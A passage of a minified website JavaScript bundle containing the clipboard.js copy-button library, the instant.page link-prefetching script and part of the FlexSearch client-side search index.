t.style.fontSize="12pt",t.style.border="0",t.style.padding="0",t.style.margin="0",t.style.position="absolute",t.style[s?"right":"left"]="-9999px",n=window.pageYOffset||document.documentElement.scrollTop,t.style.top="".concat(n,"px"),t.setAttribute("readonly",""),t.value=e,t}r=function(t,n){var o,s=T(t);return n.container.appendChild(s),o=d()(s),u("copy"),s.remove(),o},j=function(t){var s=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{container:document.body},n="";return typeof t=="string"?n=r(t,s):t instanceof HTMLInputElement&&!["text","search","url","tel","password"].includes(t?.type)?n=r(t.value,s):(n=d()(t),u("copy")),n},a=j;function i(e){"@babel/helpers - typeof";return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?i=function(t){return typeof t}:i=function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i(e)}v=function(){var s=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},o=s.action,n=o===void 0?"copy":o,r=s.container,t=s.target,c=s.text;if(n!=="copy"&&n!=="cut")throw new Error('Invalid "action" value, use either "copy" or "cut"');if(t!==void 0)if(t&&i(t)==="object"&&t.nodeType===1){{if(n==="copy"&&t.hasAttribute("disabled"))throw new Error('Invalid "target" attribute. Please use "readonly" instead of "disabled" attribute');if(n==="cut"&&(t.hasAttribute("readonly")||t.hasAttribute("disabled")))throw new Error(`Invalid "target" attribute. You can't cut text from elements with "readonly" or "disabled" attributes`)}}else throw new Error('Invalid "target" value, use a valid Element');if(c)return a(c,{container:r});if(t)return n==="cut"?h(t):a(t,{container:r})},b=v;function s(e){"@babel/helpers - typeof";return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?s=function(t){return typeof t}:s=function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},s(e)}function _(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function f(e,t){for(var n,s=0;s<t.length;s++)n=t[s],n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}function y(e,t,n){return t&&f(e.prototype,t),n&&f(e,n),e}function O(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&l(e,t)}function l(e,t){return l=Object.setPrototypeOf||function(t,n){return t.__proto__=n,t},l(e,t)}function C(e){var t=A();return function(){var s,a,i=o(e);return t?(a=o(this).constructor,s=Reflect.construct(i,arguments,a)):s=i.apply(this,arguments),E(this,s)}}function E(e,t){return t&&(s(t)==="object"||typeof t=="function")?t:k(e)}function k(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function A(){if(typeof Reflect=="undefined"||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch{return!1}}function o(e){return o=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},o(e)}function c(e,t){var n="data-clipboard-".concat(e);if(!t.hasAttribute(n))return;return t.getAttribute(n)}g=function(e){O(t,e);var n=C(t);function t(e,s){var o;return _(this,t),o=n.call(this),o.resolveOptions(s),o.listenClick(e),o}return y(t,[{key:"resolveOptions",value:function(){var t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};this.action=typeof t.action=="function"?t.action:this.defaultAction,this.target=typeof t.target=="function"?t.target:this.defaultTarget,this.text=typeof t.text=="function"?t.text:this.defaultText,this.container=s(t.container)==="object"?t.container:document.body}},{key:"listenClick",value:function(t){var n=this;this.listener=x()(t,"click",function(e){return n.onClick(e)})}},{key:"onClick",value:function(t){var n=t.delegateTarget||t.currentTarget,s=this.action(n)||"copy",o=b({action:s,container:this.container,target:this.target(n),text:this.text(n)});this.emit(o?"success":"error",{action:s,text:o,trigger:n,clearSelection:function(){n&&n.focus(),window.getSelection().removeAllRanges()}})}},{key:"defaultAction",value:function(t){return c("action",t)}},{key:"defaultTarget",value:function(t){var n=c("target",t);if(n)return document.querySelector(n)}},{key:"defaultText",value:function(t){return c("text",t)}},{key:"destroy",value:function(){this.listener.destroy()}}],[{key:"copy",value:function(t){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{container:document.body};return a(t,n)}},{key:"cut",value:function(t){return h(t)}},{key:"isSupported",value:function(){var t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:["copy","cut"],s=typeof t=="string"?[t]:t,n=!!document.queryCommandSupported;return s.forEach(function(e){n=n&&!!document.queryCommandSupported(e)}),n}}]),t}(M()),p=g},828:function(e){var t,n=9;typeof Element!="undefined"&&!Element.prototype.matches&&(t=Element.prototype,t.matches=t.matchesSelector||t.mozMatchesSelector||t.msMatchesSelector||t.oMatchesSelector||t.webkitMatchesSelector);function s(e,t){for(;e&&e.nodeType!==n;){if(typeof e.matches=="function"&&e.matches(t))return e;e=e.parentNode}}e.exports=s},438:function(e,t,n){var o=n(828);function s(e,t,n,s,o){var i=a.apply(this,arguments);return e.addEventListener(n,i,o),{destroy:function(){e.removeEventListener(n,i,o)}}}function i(e,t,n,o,i){return typeof e.addEventListener=="function"?s.apply(null,arguments):typeof n=="function"?s.bind(null,document).apply(null,arguments):(typeof e=="string"&&(e=document.querySelectorAll(e)),Array.prototype.map.call(e,function(e){return s(e,t,n,o,i)}))}function a(e,t,n,s){return function(n){n.delegateTarget=o(n.target,t),n.delegateTarget&&s.call(e,n)}}e.exports=i},879:function(e,t){t.node=function(e){return e!==void 0&&e instanceof HTMLElement&&e.nodeType===1},t.nodeList=function(e){var n=Object.prototype.toString.call(e);return e!==void 0&&(n==="[object NodeList]"||n==="[object HTMLCollection]")&&"length"in e&&(e.length===0||t.node(e[0]))},t.string=function(e){return typeof e=="string"||e instanceof String},t.fn=function(e){var t=Object.prototype.toString.call(e);return t==="[object Function]"}},370:function(e,t,n){var s=n(879),o=n(438);function i(e,t,n){if(!e&&!t&&!n)throw new Error("Missing required arguments");if(!s.string(t))throw new TypeError("Second argument must be a String");if(!s.fn(n))throw new TypeError("Third argument must be a Function");if(s.node(e))return a(e,t,n);if(s.nodeList(e))return r(e,t,n);if(s.string(e))return c(e,t,n);throw new TypeError("First argument must be a String, HTMLElement, HTMLCollection, or NodeList")}function a(e,t,n){return e.addEventListener(t,n),{destroy:function(){e.removeEventListener(t,n)}}}function r(e,t,n){return Array.prototype.forEach.call(e,function(e){e.addEventListener(t,n)}),{destroy:function(){Array.prototype.forEach.call(e,function(e){e.removeEventListener(t,n)})}}}function c(e,t,n){return o(document.body,e,t,n)}e.exports=i},817:function(e){function t(e){if(e.nodeName==="SELECT")e.focus(),t=e.value;else if(e.nodeName==="INPUT"||e.nodeName==="TEXTAREA"){var t,n,s,o=e.hasAttribute("readonly");o||e.setAttribute("readonly",""),e.select(),e.setSelectionRange(0,e.value.length),o||e.removeAttribute("readonly"),t=e.value}else e.hasAttribute("contenteditable")&&e.focus(),n=window.getSelection(),s=document.createRange(),s.selectNodeContents(e),n.removeAllRanges(),n.addRange(s),t=n.toString();return t}e.exports=t},279:function(e){function t(){}t.prototype={on:function(e,t,n){var s=this.e||(this.e={});return(s[e]||(s[e]=[])).push({fn:t,ctx:n}),this},once:function(e,t,n){var o=this;function s(){o.off(e,s),t.apply(n,arguments)}return s._=t,this.on(e,s,n)},emit:function(e){var s=[].slice.call(arguments,1),n=((this.e||(this.e={}))[e]||[]).slice(),t=0,o=n.length;for(t;t<o;t++)n[t].fn.apply(n[t].ctx,s);return this},off:function(e,t){if(o=this.e||(this.e={}),n=o[e],i=[],n&&t)for(var n,o,i,s=0,a=n.length;s<a;s++)n[s].fn!==t&&n[s].fn._!==t&&i.push(n[s]);return i.length?o[e]=i:delete o[e],this}},e.exports=t,e.exports.TinyEmitter=t}},t={};function e(s){if(t[s])return t[s].exports;var o=t[s]={exports:{}};return n[s](o,o.exports,e),o.exports}return!function(){e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,{a:n}),n}}(),!function(){e.d=function(t,n){for(var s in n)e.o(n,s)&&!e.o(t,s)&&Object.defineProperty(t,s,{enumerable:!0,get:n[s]})}}(),!function(){e.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)}}(),e(686)}().default})}}),d=c(l()),s=document.getElementsByTagName("pre");for(e=0;e<s.length;++e)n=s[e],a=n.getElementsByClassName("language-mermaid")[0],a==null&&n.insertAdjacentHTML("afterbegin",'<button class="btn btn-copy"></button>');t=new d.default(".btn-copy",{target:function(e){return e.nextElementSibling}}),t.on("success",function(e){e.clearSelection()}),t.on("error",function(e){console.error("Action:",e.action),console.error("Trigger:",e.trigger)})})(),(()=>{var e,s,r=new Set,o=document.createElement("link"),y=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,h="instantAllowQueryString"in document.body.dataset,j="instantAllowExternalLinks"in document.body.dataset,m="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,l=1111,d=65,u=!1,a=!1,i=!1;if("instantIntensity"in document.body.dataset){const e=document.body.dataset.instantIntensity;if(e.substr(0,"mousedown".length)=="mousedown")u=!0,e=="mousedown-only"&&(a=!0);else if(e.substr(0,"viewport".length)=="viewport")navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||(e=="viewport"?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(i=!0):e=="viewport-all"&&(i=!0));else{const t=parseInt(e);isNaN(t)||(d=t)}}if(y){const e={capture:!0,passive:!0};if(a||document.addEventListener("touchstart",f,e),u?c||document.addEventListener("mousedown",g,e):document.addEventListener("mouseover",p,e),c&&document.addEventListener("mousedown",b,e),i){let e;window.requestIdleCallback?e=e=>{requestIdleCallback(e,{timeout:1500})}:e=e=>{e()},e(()=>{const e=new IntersectionObserver(n=>{n.forEach(n=>{if(n.isIntersecting){const s=n.target;e.unobserve(s),t(s.href)}})});document.querySelectorAll("a").forEach(t=>{n(t)&&e.observe(t)})})}}function f(e){s=performance.now();const o=e.target.closest("a");if(!n(o))return;t(o.href)}function p(o){if(performance.now()-s<l)return;if(!("closest"in o.target))return;const i=o.target.closest("a");if(!n(i))return;i.addEventListener("mouseout",v,{passive:!0}),e=setTimeout(()=>{t(i.href),e=void 0},d)}function g(e){const s=e.target.closest("a");if(!n(s))return;t(s.href)}function v(t){if(t.relatedTarget&&t.target.closest("a")==t.relatedTarget.closest("a"))return;e&&(clearTimeout(e),e=void 0)}function b(e){if(performance.now()-s<l)return;const t=e.target.closest("a");if(e.which>1||e.metaKey||e.ctrlKey)return;if(!t)return;t.addEventListener("click",function(e){if(e.detail==1337)return;e.preventDefault()},{capture:!0,passive:!1,once:!0});const n=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});t.dispatchEvent(n)}function n(e){if(!e||!e.href)return;if(m&&!("instant"in e.dataset))return;if(!j&&e.origin!=location.origin&&!("instant"in e.dataset))return;if(!["http:","https:"].includes(e.protocol))return;if(e.protocol=="http:"&&location.protocol=="https:")return;if(!h&&e.search&&!("instant"in e.dataset))return;if(e.hash&&e.pathname+e.search==location.pathname+location.search)return;if("noInstant"in e.dataset)return;return!0}function t(e){if(r.has(e))return;const t=document.createElement("link");t.rel="prefetch",t.href=e,document.head.appendChild(t),r.add(e)}})(),function e(t){"use strict";try{module&&(t=module)}catch{}t._factory=e;function b(e){return"undefined"==typeof e||e}function S(e){const t=Array(e);for(let s=0;s<e;s++)t[s]=n();return t}function n(){return Object.create(null)}function ce(e,t){return t.length-e.length}function i(e){return"string"==typeof e}function a(e){return"object"==typeof e}function E(e){return"function"==typeof e}function F(e,t){var n=J;if(e&&(t&&(e=p(e,t)),this.H&&(e=p(e,this.H)),this.J&&1<e.length&&(e=p(e,this.J)),n||""===n)){if(e=e.split(n),this.filter){t=this.filter,n=e.length;const s=[];for(let o=0,a=0;o<n;o++){const i=e[o];i&&!t[i]&&(s[a++]=i)}e=s}return e}return e}const J=/[\p{Z}\p{S}\p{P}\p{C}]+/u,ee=/[\u0300-\u036f]/g;function $(e,t){const a=Object.keys(e),r=a.length,n=[];let s="",i=0;for(let l=0,c,d;l<r;l++)c=a[l],(d=e[c])?(n[i++]=o(t?"(?!\\b)"+c+"(\\b|_)":c),n[i++]=d):s+=(s?"|":"")+c;return s&&(n[i++]=o(t?"(?!\\b)("+s+")(\\b|_)":"("+s+")"),n[i]=""),n}function p(e,t){for(let n=0,s=t.length;n<s&&(e=e.replace(t[n],t[n+1]),e);n+=2);return e}function o(e){return new RegExp(e,"g")}function V(e){let t="",n="";for(let s=0,i=e.length,o;s<i;s++)(o=e[s])!==n&&(t+=n=o);return t}var s,A,L,K,Y,te={encode:H,F:!1,G:""};function H(e){return F.call(this,(""+e).toLowerCase(),!1)}const P={},r={};function N(e){h(e,"add"),h(e,"append"),h(e,"search"),h(e,"update"),h(e,"remove")}function h(e,t){e[t+"Async"]=function(){const s=this,e=arguments;var n=e[e.length-1];let o;return E(n)&&(o=n,delete e[e.length-1]),n=new Promise(function(n){setTimeout(function(){s.async=!0;const o=s[t].apply(s,e);s.async=!1,n(o)})}),o?(n.then(o),this):n}}function T(e,t,s,o){const l=e.length;let a=[],i,c,r=0;o&&(o=[]);for(let d=l-1;0<=d;d--){const h=e[d],f=h.length,u=n();let m=!i;for(let e=0;e<f;e++){const n=h[e],p=n.length;if(p)for(let f=0,h,e;f<p;f++)if(e=n[f],i){{if(i[e]){if(!d)if(s)s--;else if(a[r++]=e,r===t)return a;(d||o)&&(u[e]=1),m=!0}if(o&&(c[e]=(h=c[e])?++h:h=1,h<l)){const t=o[h-2]||(o[h-2]=[]);t[t.length]=e}}}else u[e]=1}if(o)i||(c=u);else if(!m)return[];i=u}if(o)for(let e=o.length-1,n,c;0<=e;e--){n=o[e],c=n.length;for(let o=0,e;o<c;o++)if(e=n[o],!i[e]){if(s)s--;else if(a[r++]=e,r===t)return a;i[e]=1}}return a}function re(e,t){const o=n(),i=n(),s=[];for(let t=0;t<e.length;t++)o[e[t]]=1;for(let e=0,n;e<t.length;e++){n=t[e];for(let t=0,e;t<n.length;t++)e=n[t],o[e]&&!i[e]&&(i[e]=1,s[s.length]=e)}return s}function j(e){this.l=!0!==e&&e,this.cache=n(),this.h=[]}function M(e,t,n){a(e)&&(e=e.query);let s=this.cache.get(e);return s||(s=this.search(e,t,n),this.cache.set(e,s)),s}j.prototype.set=function(e,t){if(!this.cache[e]){var n=this.h.length;n===this.l?delete this.cache[this.h[n-1]]:n++;for(--n;0<n;n--)this.h[n]=this.h[n-1];this.h[0]=e}this.cache[e]=t},j.prototype.get=function(e){const t=this.cache[e];if(this.l&&t&&(e=this.h.indexOf(e))){const t=this.h[e-1];this.h[e-1]=this.h[e],this.h[e]=t}return t};const le={memory:{charset:"latin:extra",D:3,B:4,m:!1},performance:{D:3,B:3,s:!1,context:{depth:2,D:1}},match:{charset:"latin:extra",G:"reverse"},score:{charset:"latin:advanced",D:20,B:3,context:{depth:3,D:9}},default:{}};function B(e,t,n,s,o,i){setTimeout(function(){const a=e(n,JSON.stringify(i));a&&a.then?a.then(function(){t.export(e,t,n,s,o+1)}):t.export(e,t,n,s,o+1)})}function c(e,t){if(!(this instanceof c))return new c(e);if(e){i(e)?e=le[e]:(s=e.preset)&&(e=Object.assign({},s[s],e)),s=e.charset;var s,o=e.lang;i(s)&&(-1===s.indexOf(":")&&(s+=":default"),s=r[s]),i(o)&&(o=P[o])}else e={};let a,l,d=e.context||{};if(this.encode=e.encode||s&&s.encode||H,this.register=t||n(),this.D=a=e.resolution||9,this.G=t=s&&s.G||e.tokenize||"strict",this.depth="strict"===t&&d.depth,this.l=b(d.bidirectional),this.s=l=b(e.optimize),this.m=b(e.fastupdate),this.B=e.minlength||1,this.C=e.boost,this.map=l?S(a):n(),this.A=a=d.resolution||1,this.h=l?S(a):n(),this.F=s&&s.F||e.rtl,this.H=(t=e.matcher||o&&o.H)&&$(t,!1),this.J=(t=e.stemmer||o&&o.J)&&$(t,!0),s=t=e.filter||o&&o.filter){s=t,o=n();for(let e=0,t=s.length;e<t;e++)o[s[e]]=1;s=o}this.filter=s,this.cache=(t=e.cache)&&new j(t)}s=c.prototype,s.append=function(e,t){return this.add(e,t,!0)},s.add=function(e,t,s,o){if(t&&(e||0===e)){if(!o&&!s&&this.register[e])return this.update(e,t);if(t=this.encode(t),o=t.length){const f=n(),d=n(),m=this.depth,h=this.D;for(let g=0;g<o;g++){let p=t[this.F?o-1-g:g];if(r=p.length,p&&r>=this.B&&(m||!d[p])){var i,r,l,a=y(h,o,g),c="";switch(this.G){case"full":if(3<r){for(a=0;a<r;a++)for(i=r;i>a;i--)i-a>=this.B&&(l=y(h,o,g,r,a),c=p.substring(a,i),u(this,d,c,l,e,s));break}case"reverse":if(2<r){for(i=r-1;0<i;i--)c=p[i]+c,c.length>=this.B&&u(this,d,c,y(h,o,g,r,i),e,s);c=""}case"forward":if(1<r){for(i=0;i<r;i++)c+=p[i],c.length>=this.B&&u(this,d,c,a,e,s);break}default:if(this.C&&(a=Math.min(a/this.C(t,p,g)|0,h-1)),u(this,d,p,a,e,s),m&&1<o&&g<o-1)for(r=n(),c=this.A,a=p,i=Math.min(m+1,o-g),r[a]=1,l=1;l<i;l++)if((p=t[this.F?o-1-g-l:g+l])&&p.length>=this.B&&!r[p]){r[p]=1;const t=this.l&&p>a;u(this,f,t?a:p,y(c+(o/2>c?0:1),o,g,i-1,l-1),e,s,t?p:a)}}}}this.m||(this.register[e]=1)}}return this};function y(e,t,n,s,o){return n&&1<e?t+(s||0)<=e?n+(o||0):(e-1)/(t+(s||0))*(n+(o||0))+1|0:0}function u(e,t,s,o,i,a,r){let c=r?e.h:e.map;(!t[s]||r&&!t[s][r])&&(e.s&&(c=c[o]),r?(t=t[s]||(t[s]=n()),t[r]=1,c=c[r]||(c[r]=n())):t[s]=1,c=c[s]||(c[s]=[]),e.s||(c=c[o]||(c[o]=[])),a&&-1!==c.indexOf(i)||(c[c.length]=i,e.m&&(e=e.register[i]||(e.register[i]=[]),e[e.length]=c)))}s.search=function(e,t,s){s||(!t&&a(e)?(s=e,e=s.query):a(t)&&(s=t));let i=[],o,r,d=0;if(s){t=s.limit,d=s.offset||0;var l,c=s.context;r=s.suggest}if(e&&(e=this.encode(e),o=e.length,1<o)){s=n(),l=[];for(let n=0,a=0,t;n<o;n++)if((t=e[n])&&t.length>=this.B&&!s[t])if(this.s||r||this.map[t])l[a++]=t,s[t]=1;else return i;e=l,o=e.length}if(!o)return i;t||(t=100),c=this.depth&&1<o&&!1!==c,s=0;let u;c?(u=e[0],s=1):1<o&&e.sort(ce);for(let n,a;s<o;s++){if(a=e[s],c?(n=k(this,i,r,t,d,2===o,a,u),r&&!1===n&&i.length||(u=a)):n=k(this,i,r,t,d,1===o,a),n)return n;if(r&&s===o-1){if(l=i.length,!l){if(c){c=0,s=-1;continue}return i}if(1===l)return z(i[0],t,d)}}return T(i,t,d,r)};function k(e,t,n,s,o,i,a,r){let l=[],c=r?e.h:e.map;if(e.s||(c=D(c,a,r,e.l)),c){let n=0;const d=Math.min(c.length,r?e.A:e.D);for(let u=0,m=0,t,h;u<d;u++)if((t=c[u])&&(e.s&&(t=D(t,a,r,e.l)),o&&t&&i&&(h=t.length,h<=o?(o-=h,t=null):(t=t.slice(o),o=0)),t&&(l[n++]=t,i&&(m+=t.length,m>=s))))break;if(n){if(i)return z(l,s,0);t[t.length]=l;return}}return!n&&l}function z(e,t,n){return e=1===e.length?e[0]:[].concat.apply([],e),n||e.length>t?e.slice(n,n+t):e}function D(e,t,n,s){return n?(s=s&&t>n,e=(e=e[s?t:n])&&e[s?n:t]):e=e[t],e}s.contain=function(e){return!!this.register[e]},s.update=function(e,t){return this.remove(e).add(e,t)},s.remove=function(e,t){const n=this.register[e];if(n){if(this.m)for(let t=0,s;t<n.length;t++)s=n[t],s.splice(s.indexOf(e),1);else g(this.map,e,this.D,this.s),this.depth&&g(this.h,e,this.A,this.s);if(t||delete this.register[e],this.cache){t=this.cache;for(let n=0,o,s;n<t.h.length;n++)s=t.h[n],o=t.cache[s],-1!==o.indexOf(e)&&(t.h.splice(n--,1),delete t.cache[s])}}return this};function g(e,t,n,s,o){let i=0;if(e.constructor===Array)if(o)t=e.indexOf(t),-1!==t?1<e.length&&(e.splice(t,1),i++):i++;else{o=Math.min(e.length,n);for(let a=0,r;a<o;a++)(r=e[a])&&(i=g(r,t,n,s,o),s||i||delete e[a])}else for(let a in e)(i=g(e[a],t,n,s,o))||delete e[a];return i}s.searchCache=M,s.export=function(e,t,s,o,i){let r,a;switch(i||(i=0)){case 0:if(r="reg",this.m){a=n();for(let e in this.register)a[e]=1}else a=this.register;break;case 1:r="cfg",a={doc:0,opt:this.s?1:0};break;case 2:r="map",a=this.map;break;case 3:r="ctx",a=this.h;break;default:return}return B(e,t||this,s?s+"."+r:r,o,i,a),!0},s.import=function(e,t){if(t)switch(i(t)&&(t=JSON.parse(t)),e){case"cfg":this.s=!!t.opt;break;case"reg":this.m=!1,this.register=t;break;case"map":this.map=t;break;case"ctx":this.h=t}},N(c.prototype);function ae(e){e=e.data;var n,s=t._index;const o=e.args;switch(n=e.task,n){case"init":n=e.options||{},e=e.factory,s=n.encode,n.cache=!1,s&&0===s.indexOf("function")&&(n.encode=Function("return "+s)()),e?(Function("return "+e)()(t),t._index=new t.FlexSearch.Index(n),delete t.FlexSearch):t._index=new c(n);break;default:e=e.id,s=s[n].apply(s,o),postMessage("search"===n?{id:e,msg:s}:{id:e})}}let R=0;function l(e){if(!(this instanceof l))return new l(e);var s;e?E(s=e.encode)&&(e.encode=s.toString()):e={},(s=(t||window)._factory)&&(s=s.toString());const i=t.exports,o=this;this.o=se(s,i,e.worker),this.h=n(),this.o&&(i?this.o.on("message",function(e){o.h[e.id](e.msg),delete o.h[e.id]}):this.o.onmessage=function(e){e=e.data,o.h[e.id](e.msg),delete o.h[e.id]},this.o.postMessage({task:"init",factory:s,options:e}))}m("add"),m("append"),m("search"),m("update"),m("remove");function m(e){l.prototype[e]=l.prototype[e+"Async"]=function(){const o=this,t=[].slice.call(arguments);var n=t[t.length-1];let s;return E(n)&&(s=n,t.splice(t.length-1,1)),n=new Promise(function(n){setTimeout(function(){o.h[++R]=n,o.o.postMessage({task:e,id:R,args:t})})}),s?(n.then(s),this):n}}function se(e,t,n){let s;try{s=t?eval('new (require("worker_threads")["Worker"])("../dist/node/node.js")'):e?new Worker(URL.createObjectURL(new Blob(["onmessage="+ae.toString()],{type:"text/javascript"}))):new Worker(i(n)?n:"worker/worker.js",{type:"module"})}catch{}return s}function d(e){if(!(this instanceof d))return new d(e);var t,s=e.document||e.doc||e;this.K=[],this.h=[],this.A=[],this.register=n(),this.key=(t=s.key||s.id)&&f(t,this.A)||"id",this.m=b(e.fastupdate),this.C=(t=s.store)&&!0!==t&&[],this.store=t&&n(),this.I=(t=s.tag)&&f(t,this.A),this.l=t&&n(),this.cache=(t=e.cache)&&new j(t),e.cache=!1,this.o=e.worker,this.async=!1,t=n();let o=s.index||s.field||s;i(o)&&(o=[o]);for(let r=0,n,s;r<o.length;r++)n=o[r],i(n)||(s=n,n=n.field),s=a(s)?Object.assign({},e,s):e,this.o&&(t[n]=new l(s),t[n].o||(this.o=!1)),this.o||(t[n]=new c(s,this.register)),this.K[r]=f(n,this.A),this.h[r]=n;if(this.C)for(e=s.store,i(e)&&(e=[e]),s=0;s<e.length;s++)this.C[s]=f(e[s],this.A);this.index=t}function f(e,t){const n=e.split(":");let s=0;for(let o=0;o<n.length;o++)e=n[o],0<=e.indexOf("[]")&&(e=e.substring(0,e.length-2))&&(t[s]=!0),e&&(n[s++]=e);return s<n.length&&(n.length=s),1<s?n:n[0]}function O(e,t){if(i(t))e=e[t];else for(let n=0;e&&n<t.length;n++)e=e[t[n]];return e}function x(e,t,s,o,i){if(e=e[i],o===s.length-1)t[i]=e;else if(e)if(e.constructor===Array)for(t=t[i]=Array(e.length),i=0;i<e.length;i++)x(e,t,s,o,i);else t=t[i]||(t[i]=n()),i=s[++o],x(e,t,s,o,i)}function C(e,t,n,s,o,i,a,r){if(e=e[a])if(s===t.length-1){if(e.constructor===Array){if(n[s]){for(t=0;t<e.length;t++)o.add(i,e[t],!0,!0);return}e=e.join(" ")}o.add(i,e,r,!0)}else if(e.constructor===Array)for(a=0;a<e.length;a++)C(e,t,n,s,o,i,a,r);else a=t[++s],C(e,t,n,s,o,i,a,r)}s=d.prototype,s.add=function(e,t,s){if(a(e)&&(t=e,e=O(t,this.key)),t&&(e||0===e)){if(!s&&this.register[e])return this.update(e,t);for(let o=0,n,a;o<this.h.length;o++)a=this.h[o],n=this.K[o],i(n)&&(n=[n]),C(t,n,this.A,0,this.index[a],e,n[0],s);if(this.I){let o=O(t,this.I),a=n();i(o)&&(o=[o]);for(let i=0,t,n;i<o.length;i++)if(t=o[i],!a[t]&&(a[t]=1,n=this.l[t]||(this.l[t]=[]),!s||-1===n.indexOf(e))&&(n[n.length]=e,this.m)){const t=this.register[e]||(this.register[e]=[]);t[t.length]=n}}if(this.store&&(!s||!this.store[e])){let s;if(this.C){s=n();for(let n=0,e;n<this.C.length;n++)e=this.C[n],i(e)?s[e]=t[e]:x(t,s,e,0,e[0])}this.store[e]=s||t}}return this},s.append=function(e,t){return this.add(e,t,!0)},s.update=function(e,t){return this.remove(e).add(e,t)},s.remove=function(e){if(a(e)&&(e=O(e,this.key)),this.register[e]){for(var t=0;t<this.h.length&&(this.index[this.h[t]].remove(e,!this.o),!this.m);t++);if(this.I&&!this.m)for(let n in this.l){t=this.l[n];const s=t.indexOf(e);-1!==s&&(1<t.length?t.splice(s,1):delete this.l[n])}this.store&&delete this.store[e],delete this.register[e]}return this},s.search=function(e,t,n,s){n||(!t&&a(e)?(n=e,e=n.query):a(t)&&(n=t,t=0));let c=[],m=[],f,u,r,o,l,p,d=0;if(n)if(n.constructor===Array)r=n,n=null;else{if(r=(f=n.pluck)||n.index||n.field,o=n.tag,u=this.store&&n.enrich,l="and"===n.bool,t=n.limit||100,p=n.offset||0,o&&(i(o)&&(o=[o]),!e)){for(let e=0,n;e<o.length;e++)(n=ne.call(this,o[e],t,p,u))&&(c[c.length]=n,d++);return d?c:[]}i(r)&&(r=[r])}r||(r=this.h),l=l&&(1<r.length||o&&1<o.length);const h=!s&&(this.o||this.async)&&[];for(let f=0,a,u,g;f<r.length;f++){let v;if(u=r[f],i(u)||(v=u,u=u.field),h)h[f]=this.index[u].searchAsync(e,t,v||n);else{if(s?a=s[f]:a=this.index[u].search(e,t,v||n),g=a&&a.length,o&&g){const e=[];let n=0;l&&(e[0]=[a]);for(let s=0,i,t;s<o.length;s++)(i=o[s],g=(t=this.l[i])&&t.length)&&(n++,e[e.length]=l?[t]:t);n&&(a=l?T(e,t||100,p||0):re(a,e),g=a.length)}if(g)m[d]=u,c[d++]=a;else if(l)return[]}}if(h){const s=this;return new Promise(function(o){Promise.all(h).then(function(i){o(s.search(e,t,n,i))})})}if(!d)return[];if(f&&(!u||!this.store))return c[0];for(let t=0,e;t<m.length;t++){if(e=c[t],e.length&&u&&(e=q.call(this,e)),f)return e;c[t]={field:m[t],result:e}}return c};function ne(e,t,n,s){let o=this.l[e],i=o&&o.length-n;if(i&&0<i)return(i>t||n)&&(o=o.slice(n,n+t)),s&&(o=q.call(this,o)),{tag:e,result:o}}function q(e){const t=Array(e.length);for(let n=0,s;n<e.length;n++)s=e[n],t[n]={id:s,doc:this.store[s]};return t}s.contain=function(e){return!!this.register[e]},s.get=function(e){return this.store[e]},s.set=function(e,t){return this.store[e]=t,this},s.searchCache=M,s.export=function(e,t,n,s,o){if(o||(o=0),s||(s=0),s<this.h.length){const n=this.h[s],i=this.index[n];t=this,setTimeout(function(){i.export(e,t,o?n.replace(":","-"):"",s,o++)||(s++,o=1,t.export(e,t,n,s,o))})}else{let t;switch(o){case 1:n="tag",t=this.l;break;case 2:n="store",t=this.store;break;default:return}B(e,this,n,s,o,t)}},s.import=function(e,t){if(t)switch(i(t)&&(t=JSON.parse(t)),e){case"tag":this.l=t;break;case"reg":this.m=!1,this.register=t;for(let e=0,n;e<this.h.length;e++)n=this.index[this.h[e]],n.register=t,n.m=!1;break;case"store":this.store=t;break;default:e=e.split(".");const n=e[0];e=e[1],n&&e&&this.index[n].import(e,t)}},N(d.prototype),Y={encode:G,F:!1,G:""};const Q=[o("[\u00e0\u00e1\u00e2\u00e3\u00e4\u00e5]"),"a",o("[\u00e8\u00e9\u00ea\u00eb]"),"e",o("[\u00ec\u00ed\u00ee\u00ef]"),"i",o("[\u00f2\u00f3\u00f4\u00f5\u00f6\u0151]"),"o",o("[\u00f9\u00fa\u00fb\u00fc\u0171]"),"u",o("[\u00fd\u0177\u00ff]"),"y",o("\u00f1"),"n",o("[\u00e7c]"),"k",o("\u00df"),"s",o(" & ")," and "];function G(e){var t=e;return t.normalize&&(t=t.normalize("NFD").replace(ee,"")),F.call(this,t.toLowerCase(),!e.normalize&&Q)}K={encode:W,F:!1,G:"strict"};const Z=/[^a-z0-9]+/,U={b:"p",v:"f",w:"f",z:"s",x:"s","\u00df":"s",d:"t",n:"m",c:"k",g:"k",j:"k",q:"k",i:"e",y:"e",u:"o"};function W(e){e=G.call(this,e).join(" ");const t=[];if(e){const n=e.split(Z),s=n.length;for(let i=0,o,a=0;i<s;i++)if((e=n[i])&&(!this.filter||!this.filter[e])){o=e[0];let n=U[o]||o,s=n;for(let 